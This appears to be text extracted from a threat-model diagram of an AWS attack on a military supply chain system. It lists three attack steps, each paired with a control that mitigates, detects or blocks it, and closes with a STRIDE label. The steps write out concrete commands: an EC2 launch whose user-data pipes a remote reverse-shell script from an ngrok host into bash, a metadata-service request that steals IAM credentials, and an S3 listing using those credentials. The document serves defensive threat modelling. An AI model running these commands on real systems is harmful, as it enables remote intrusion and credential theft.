 Military Supply Chain Management System Attack
Step 1: Launch Malicious EC2 Instance
Command: aws ec2 run-instances --image-id <img-id> --instance-type t2.micro --iam-instance-profile Name=<instance-profile-name> --count 1 --user-data "#!/bin/bash curl https://reverse-shell.sh/4.tcp.ngrok.io:17031 | bash"
Dependencies: iam:PassRole and ec2:RunInstances permissions
Result: Malicious instance launched with reverse shell capability targeting supply chain data
AWS IAM Least Privilege Controls
Classification: Mitigates
Description: IAM policies restrict ec2:RunInstances and iam:PassRole permissions to authorized personnel only
Step 2: Exfiltrate IAM Role Credentials
Command: curl http://169.254.169.254/latest/meta-data/iam/security-credentials/<role-name>
Dependencies: Remote code execution inside EC2 instance with attached IAM role
Result: IAM credentials stolen, potential access to classified supply chain databases
CloudWatch & CloudTrail Monitoring
Classification: Detects
Description: Real-time monitoring of metadata service access and IAM credential usage patterns
Step 3: Access Supply Chain Data
Command: aws s3 ls s3://military-supply-chain-data/ --profile stolen-creds
Dependencies: Valid IAM credentials and network access to supply chain resources
Result: Unauthorized access to ammunition, medical supplies, and rations tracking data
VPC Security Groups & Network Segmentation
Classification: Blocks
Description: Restrict network traffic to essential services only, preventing lateral movement
Information Disclosure (STRIDE: I) - Classified Military Supply Chain Data Compromised